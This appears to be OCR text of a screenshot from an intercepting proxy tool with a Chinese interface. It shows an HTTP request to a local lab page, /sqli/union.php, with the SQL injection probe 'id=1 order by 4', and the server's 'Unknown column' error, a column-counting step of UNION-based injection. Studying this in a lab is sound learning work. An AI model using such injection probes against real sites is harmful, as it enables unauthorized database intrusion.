 http://127.0.0.1/sqli/union.php?id=1%20order%20by%204 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/union.php?id=1%20order%20by%204 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Sep 2021 13:15:12 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 44
6 Connection: close
7 Content-Type: text/html
8
9 Error: Unknown column '4' in 'order clause'
搜索(Search)... 没有匹配